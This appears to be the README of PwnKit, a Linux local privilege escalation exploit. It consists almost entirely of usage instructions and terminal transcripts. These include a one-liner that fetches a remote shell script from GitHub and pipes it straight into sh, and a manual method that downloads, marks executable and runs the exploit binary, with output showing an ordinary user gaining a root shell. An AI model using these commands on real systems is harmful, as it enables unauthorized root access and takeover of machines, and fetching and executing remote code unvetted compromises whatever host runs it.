 README MIT license
user@df135bdcd08d:/tmp$ id
uid=1000(user) gid=1000(user) groups=1000(user)
user@df135bdcd08d:/tmp$ sh -c "$(curl -fsSL https://raw.githubusercontent.com/ly4k/PwnKit/main/PwnKit.sh)"
root@df135bdcd08d:/tmp# id
uid=0(root) gid=0(root) groups=0(root),1000(user)
root@df135bdcd08d:/tmp#
Manually
curl -fsSL https://raw.githubusercontent.com/ly4k/PwnKit/main/PwnKit -o PwnKit
chmod +x ./PwnKit
./PwnKit # interactive shell
./PwnKit 'id' # single command
user@df135bdcd08d:/tmp$ id
uid=1000(user) gid=1000(user) groups=1000(user)
user@df135bdcd08d:/tmp$ curl -fsSL https://raw.githubusercontent.com/ly4k/PwnKit/main/PwnKit -o PwnKit
user@df135bdcd08d:/tmp$ chmod +x ./PwnKit
user@df135bdcd08d:/tmp$ ./PwnKit
root@df135bdcd08d:/tmp# id
uid=0(root) gid=0(root) groups=0(root),1000(user)
root@df135bdcd08d:/tmp# exit
logout
user@df135bdcd08d:/tmp$ ./PwnKit 'id'
uid=0(root) gid=0(root) groups=0(root),1000(user)
user@df135bdcd08d:/tmp$